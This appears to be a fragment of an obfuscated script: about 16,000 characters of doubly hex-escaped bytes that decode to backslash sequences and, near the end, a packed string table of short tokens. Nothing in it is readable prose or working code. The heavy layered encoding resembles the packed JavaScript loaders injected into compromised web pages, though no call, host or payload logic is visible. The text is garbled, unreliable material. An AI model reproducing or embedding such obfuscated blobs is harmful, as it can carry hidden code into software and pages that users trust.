\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c